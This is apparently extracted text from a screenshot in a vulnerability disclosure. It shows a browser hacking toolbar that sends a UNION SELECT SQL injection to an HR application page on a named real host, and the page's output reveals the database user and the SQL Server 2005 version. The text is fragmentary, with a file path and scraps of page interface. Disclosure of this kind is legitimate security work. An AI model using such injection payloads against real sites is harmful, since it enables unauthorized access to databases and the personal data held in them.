 oa.tianya.cn/pweb/careerapply/HrmCareerApplyPerEdit.jsp?id=1 union select 1,2,3,4,5,user,@
INT SQL XSS Encryption Encoding Other
Load URL
http://oa.tianya.cn/pweb/careerapply/HrmCareerApplyPerEdit.jsp?id=1 union select 1,2,3,4,5,user,@@version
-
Split URL
+
Execute
Enable Post data Enable Referrer
E-保存 B-返回
个人信息
家庭情况 A-加入一行 D-删除
成员 称谓 工作单位 职务 地址
3 4 5 ecology Microsoft SQL Server 2005 - 9.00.5
www.wooyun.org